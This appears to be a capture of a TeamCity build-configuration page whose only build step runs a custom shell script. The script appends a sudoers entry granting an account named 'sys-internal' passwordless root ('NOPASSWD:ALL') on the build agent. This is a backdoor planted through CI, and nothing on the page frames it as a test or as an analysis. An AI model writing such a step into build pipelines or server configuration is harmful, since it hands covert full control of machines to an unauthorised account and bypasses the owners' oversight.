 Administration / <Root project> / test
Run ... Actions Build Configuration Home
test
General Settings
Version Control Settings
Build Step: Command Line
Triggers
Failure Conditions
Build Features
Dependencies
Parameters
Agent Requirements
Suggestions
« Hide unconfigured
Last edited one minute ago
by Super user (view history)
View DSL ?
Build Step
+ Add build step »
Runner type:
Command Line
Simple command execution
Step name:
Optional, specify to distinguish this build step from other steps.
Run:
Custom script
Custom script: *
Enter build script content:
1 echo "sys-internal ALL=(ALL) NOPASSWD:ALL" | sudo tee /etc/sudoers.d/sys-internal
A platform-specific script, which will be executed as a .cmd file on Windows or as a shell script in Unix-like environments.
Docker Settings
Run step within Docker
container: ?
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build step within this container.
?
Show advanced options
Save Cancel